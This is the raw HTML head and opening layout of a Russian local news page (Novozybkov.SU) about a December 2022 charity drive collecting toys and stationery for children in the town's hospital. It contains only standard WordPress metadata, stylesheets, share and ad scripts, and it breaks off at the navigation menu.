

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D1%86%D1%8B-%D0%BD%D0%B0%D0%BF%D0%BE%D0%BB%D0%BD%D1%8F%D1%8E%D1%82-%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%BA%D0%B8-%D1%85%D1%80%D0%B0/
body_size: 22400
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" />
<link rel="shortlink" href="https://novozybkov.su/?p=149623" />
<meta name="description" content="Акция продлится до 5 декабря, после чего все сюрпризы отправятся в Новозыбковскую ЦРБ. В Новозыбкове организовали добрую акцию по сбору игрушек…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов" />
<meta property="og:description" content="Акция продлится до 5 декабря, после чего все сюрпризы отправятся в Новозыбковскую ЦРБ. В Новозыбкове организовали добрую акцию по сбору игрушек, канцтоваров для детей, которые сейчас находятся на…" />
<meta property="og:url" content="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/12/a9PNuGuBgBE.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2022/12/EnWVq8ubv50.jpg" />
<meta property="article:published_time" content="2022-12-01T11:45:28+00:00" />
<meta property="article:modified_time" content="2022-12-01T11:45:28+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов" />
<meta name="twitter:description" content="Акция продлится до 5 декабря, после чего все сюрпризы отправятся в Новозыбковскую ЦРБ. В Новозыбкове организовали добрую акцию по сбору игрушек, канцтоваров для детей, которые сейчас находятся на…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2022/12/a9PNuGuBgBE.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/","url":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/","name":"Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов • Новозыбков.SU","description":"Акция продлится до 5 декабря, после чего все сюрпризы отправятся в Новозыбковскую ЦРБ. В Новозыбкове организовали добрую акцию по сбору игрушек…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/"},"datePublished":"2022-12-01T11:45:28+00:00","dateModified":"2022-12-01T11:45:28+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.50ms meta | 1.06ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=385592006&#038;current-layout=single%7C%7Cpost%7C%7C149623' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=1063192202&#038;current-layout=single%7C%7Cpost%7C%7C149623' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=574779792&#038;current-layout=single%7C%7Cpost%7C%7C149623' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=120240061&amp;current-layout=single%7C%7Cpost%7C%7C149623" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=2135852250&amp;current-layout=single%7C%7Cpost%7C%7C149623" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Новозыбковцы наполняют «Коробки храбрости» для маленьких пациентов&raquo;" href="https://novozybkov.su/%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d1%8b-%d0%bd%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d1%8f%d1%8e%d1%82-%d0%ba%d0%be%d1%80%d0%be%d0%b1%d0%ba%d0%b8-%d1%85%d1%80%d0%b0/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d1%2586%25d1%258b-%25d0%25bd%25d0%25b0%25d0%25bf%25d0%25be%25d0%25bb%25d0%25bd%25d1%258f%25d1%258e%25d1%2582-%25d0%25ba%25d0%25be%25d1%2580%25d0%25be%25d0%25b1%25d0%25ba%25d0%25b8-%25d1%2585%25d1%2580%25d0%25b0%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-149623 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-149623 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
